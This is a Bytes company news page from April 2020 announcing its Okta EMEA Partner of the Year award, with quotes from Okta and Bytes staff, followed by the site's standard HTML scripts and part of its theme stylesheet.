    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-okta-0c94c959d987200e9653a5231028de9c.webp" class="blog-thumbnail" alt="" > 
    <p><strong>Friday 3rd April 2020</strong></p>
    
<div class="authors">
    




</div>



    <h3>From UK Partner of the Year to EMEA Partner of the Year in 2020 - Bytes continued success with Okta bags them the top spot available to partners at Oktane20Live</h3>

<p><b>Bytes ability to commit to succeeding with Okta through building a robust identity message around the Okta Solution and the value they add in account management has been publicly rewarded with the in-demand accolade of </b>&nbsp;<strong>&ldquo;EMEA Partner of the Year&rdquo;</strong></p>

<p>This award builds upon Bytes recent &lsquo;UK and Ireland Partner of the Year&rsquo; status, cementing Bytes position as the go to partner for everything Okta. It shows Bytes real hunger this year to ensure that Okta solutions are at the forefront of their Identity and Access message for customers.</p>

<p>These awards are an important indication of the value Bytes add to customers when they are looking to enable their workforce to work securely, with confidence and efficiency. By ensuring the value they add to customers is ever improving, Bytes have delivered tremendous growth of 359% in 2019 with Okta. Bytes intend to build further on this success in the coming year. &nbsp;</p>

<p><span style="color:#1abc9c;">&ldquo;Bytes has been the ideal partner, they understood how important enablement was and chose the smart alignment with AE&rsquo;s in order to show quick results. Now they are one of our top EMEA partners.&rdquo;</span></p>

<p>commented Giovanni Natalino, Director Regional Alliance EMEA, Okta</p>

<p>Luke Kiernan, Head of Security Alliances of Bytes, accredits Bytes&rsquo; Okta success to a concentrated effort to align all aspects of the business to effectively communicate the value Okta can add to businesses across the UK.</p>

<p><span style="color:#1abc9c;">&ldquo;We are extremely proud to receive EMEA Partner of the Year for Okta, adding to our very recent achievements of UK/ Ire Partner of the Year and Pre-Sales Rep of the Year. The triple recognition shows our clear commitment and understanding of the Okta platform. Identity &amp; Access Management is a key focus area for Bytes and one of the many reasons why we took the opportunity to invest in dedicated roles within our security business. We have enhanced our capabilities across sales and technical pre-sales to provide as much value back to our customers as possible. This is only the beginning our journey with Okta and I expect this to grow from strength to strength.&rdquo;</span></p>

<p>Toby Noble, Security &amp; Identity Specialist, accredits their success to Bytes absolute commitment and expertise in advising customers on the best ways to work securely, with Okta being a pivotal aspect of this.</p>

<p><span style="color:#1abc9c;">&ldquo;This latest award reflects the value both Bytes and Okta see in one another in delivering the very best in Identity solutions to our customers. This is a fantastic achievement for Bytes and our security team who consistently strive to enable our customers to work securely and flexibly, while utilising the technology that drives their business. As our team grows, we&rsquo;re focusing more heavily on Identity Access and enabling our customers; Okta is pivotal to this goal. We expect to see another year of tremendous growth with Okta as organisations around the globe become ever more receptive to the benefits of flexible working and accepting Identity as the new perimeter.&rdquo;</span></p>

<p>Bytes aim to continue this rate of growth in the year to come, maintain their exclusive top tier Elite Partner status for 2020 and improve their identity message, ensuring customers receive the best possible solutions for their organisations.</p>
    
    <hr>

    <p class="float-left"><strong>Want to keep informed? <a href="https://www.bytes.co.uk/profile-communication-preference-centre">Sign up to our Newsletter</a></strong></p>
    <div class="float-right" id="share-links">
        <a href="http://twitter.com/home?status=Bytes - Okta EMEA Partner of the Year%20-%20https://www.bytes.co.uk/info/news/bytes-okat-emea-partner-year" id="share-link-twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
            <!--<span class="fab fa-twitter"></span>-->
            <svg width="auto" height="auto" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"></path></svg>
            <span class="text"> Tweet</span></a>
        <a href="http://www.facebook.com/share.php?u=https://www.bytes.co.uk/info/news/bytes-okat-emea-partner-year&t=" id="share-link-facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow"><span class="fab fa-facebook-f"></span><span class="text"> Share</span></a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.bytes.co.uk/info/news/bytes-okat-emea-partner-year&title=Bytes - Okta EMEA Partner of the Year&source=" id="share-link-linkedin" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow"><span class="fab fa-linkedin-in"></span><span class="text"> Share</span></a>
    </div>

    </div>
    <aside class="sidebar small-12 medium-5 large-4 columns">
    
      <div class="related-items">

        <h3>Recent news:</h3>

        
<div class="related-items">


    
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/bytes-awarded-aws-rising-star-consulting-partner-year-2025" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-rising-star-consulting-partner-of-the-year-84f5610855dc4231fa6adf2a5f0e0e9b.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-grey-and-blue-5be361274319c036b6db4b5ac24e8f0b.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Bytes Software Services Wins AWS Rising Star Consulting Partner of the Year &ndash; UKI 2025</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/bytes-awarded-aws-rising-star-consulting-partner-year-2025" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/bytes-awarded-microsoft-support-services-designation-a-global-recognition-excellence" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-smarter-365-400-x-200-px-2-c91ea590c1c415bcdb5f85304f9dc654.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-da262133ddd2f18c92424db0fe10804f.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p></p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/bytes-awarded-microsoft-support-services-designation-a-global-recognition-excellence" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/info/news/ignite-2025-fuel-a-frontier-future" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-header-for-ignite-blog-54fd33ab1976c83c9090e9b153b2bdb9.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/bytes-logo-da262133ddd2f18c92424db0fe10804f.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p></p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/info/news/ignite-2025-fuel-a-frontier-future" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

        
</div>

        
      </div>

      
    </aside>
  </div>
</main>   

<!--<div class="upTop dockable"><a href="#"><i class="fa bi bi-chevron"></i></a></div>-->
<footer>
  <div class="row">
    <div class="small-12 columns links">
      <div class="row">
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/">Bytes</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/company/about-us" target="_self">About Us</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/privacy-policy" target="_self">Privacy Policy</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/gdpr-policies" target="_self">GDPR Policies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/equality-diversity" target="_self">Gender Pay Gap Reports</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/complaints" target="_self">Complaints</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/portal" target="_self">Customer Portal</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/staff" target="_self">Staff Login</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/cyber-security">Solutions</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/workshops" target="_self">Workshops</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/bytes-services" target="_self">Services</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/licensing" target="_self">Software Licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/partner-programs" target="_self">Partner Programs</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/learning-training" target="_self">Learning & Training</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/asset-management" target="_self">Software Asset Management</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4>Popular</h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/software/licensing/microsoft" target="_self">Microsoft licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/cloud/marketplace-advisory" target="_self">Marketplace</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/careers/current-vacancies" target="_self">Current vacancies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/vendor-partners" target="_self">Vendor partners</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns footer-social">
          

    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

        </div>
        </div>
        </div>
    <div class="small-12 columns">
        
      <div class="row">
         <div class="small-12 columns legal">
          <small class="disclaimer" style="max-width: 900px; margin: 1rem auto;">Authorised and regulated by the Financial Conduct Authority, FRN 824308</small>
          <ul>
            <li><strong>&copy;&nbsp;1982&nbsp;&ndash;&nbsp;2025 Bytes </strong></li>
            <li style="padding: 0;"><a href="https://www.bytes.co.uk/login">Log in</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="floating-social">


    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

</div>
<div id="back-top">
  <a href="#">
    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>
  </a>
</div>

</div>
<script src="/application/themes/bytes/bower_components/what-input/what-input.js"></script>
<script src="/application/themes/bytes/js/vendor/foundation.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/app.js"></script>
<script src="/application/themes/bytes/js/vendor/swiper-bundle.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/theme.js?v=1.76h"></script>
<script type="text/javascript" src="/concrete/js/features/imagery/frontend.js?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41"></script>
<script type="text/javascript" nonce="y7vMHdmGaSnQ/Re7+iqp1Q=="> _linkedin_partner_id = "1689828"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript" nonce="y7vMHdmGaSnQ/Re7+iqp1Q=="> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1689828&fmt=gif" /> </noscript>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe7ca23d53a9c0',t:'MTc2ODc0MzQ0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"def044587be24a168d92cd20576d7598","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme.css?v=1.76h
body_size: 21394
content:
/* CSS Document */

@import url('fixes.css');
@import url('fonts.css');
@import url('feature-plus.css');

.ccm-page *, .ccm-page :after, .ccm-page :before {
    box-sizing: inherit;
}

.ccm-page header,
.ccm-page nav { background: #f6f7f8; }

.ccm-page main,
.ccm-page aside {
  background: #ffffff;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ccm-page main.stripe,
.ccm-page main .callout {
  background-color: #fff;
}

.ccm-page main.stripe.tint {
  background-color: #eceff1;
}

.ccm-page aside {
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page aside.stripe {
  background-color: #e6e8e9;
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page main.stripe.light,
.ccm-page main .callout.light {
  background-color: #f6f8f9;
}
.ccm-page main.stripe.dark,
.ccm-page main.stripe.cta,
.ccm-page main .callout.dark,
.ccm-page main .callout.cta {
  background-color: #eceff1;
}
.page-template-full.ccm-page main.stripe.black,
.page-template-full.ccm-page main .callout.black {
  background-color: #eceff1;
}
.page-template-full.ccm-page main main,
.page-template-full.ccm-page main main div,
.page-template-full.ccm-page main.stripe main div,
.page-template-full.ccm-page main.stripe main.stripe div {
  /*background-color: transparent !important;*/
  background-color: transparent;
  color: #000 !important;
}
.page-template-full.ccm-page main.stripe.dark main.stripe div,
.page-template-full.ccm-page main.stripe.black main.stripe div,
.page-template-full.ccm-page main.stripe.coloured main.stripe div {
  color: #ffffff !important;
}

.ccm-page main.stripe.cta,
.ccm-page main .callout.cta,
.quote-form .callout.cta { background-color: #1A2139; color: #fff; }
/*.ccm-page main.stripe.cta.bytesdarkblue {background-color:#50677b}
.ccm-page main.stripe.cta.byteslightblue {background-color:#00b3e1}
.ccm-page main.stripe.cta.bytesgreen {background-color:#6cbe99}
.ccm-page main.stripe.cta.bytesmaroon {background-color:#c20344}
.ccm-page main.stripe.cta.bytesgold {background-color:#f39200}*/
.ccm-page main .callout.white,
.ccm-page main .callout.bordered { background-color: #ffffff; color: #313E4A; }

.ccm-page main.stripe.cta h2,
.ccm-page main.stripe.cta h3 {
  color: #ffffff;
}

.ccm-page main .callout.bordered {
  border-top: 0.7rem solid #3b444f;
  border-radius: 0;
  padding: 0.6rem 0.4rem 0.4rem 0.4rem;
  margin-bottom: 0.2rem;
}

.ccm-page main small {
  font-size: 90%;
  line-height: 80%;
}

/* livechat */

#livechat-compact-container {
display: none;
}

/* Grid links */

.ccm-page .row.collapse.grid > .column {
  padding-left: 0.1rem;
  padding-right: 0.1rem;
}
.ccm-page .page-partners .row.collapse.grid > .column {
  padding: 0.4rem 0.8rem;
}

.upTop {display: none;}

@media screen and (max-width: 46.1875em) {
  .ccm-page .row.grid.small-up-4.small-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.small-up-4.small-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.small-up-4.small-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.small-up-3.small-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.small-up-3.small-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.small-up-2.small-shift-1 > .column:last-child {
    margin-left: 25%; }
.ccm-page .row.collapse.grid > .column {
  padding-bottom: 0.2rem;
}
.upTop.docked {
  display: block;
  position: fixed;
  bottom: 2rem;
  right: 0;
  z-index: 999;
}

.upTop.docked a {
  background-color: #3b444f;
  color: #ffffff !important;
  border-radius: 3px 0 0 3px;
  padding: 1rem 1rem 0.5rem 0.5rem;
  background-color: rgba(0,0,0,0.8);
}
.upTop.docked a:hover {
  background-color: #8eb927;
  color: #ffffff !important;
  cursor: pointer;
}
.upTop a i {
  font-size: 1.4rem;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg) !important;
}
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .row.grid.medium-up-7.medium-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
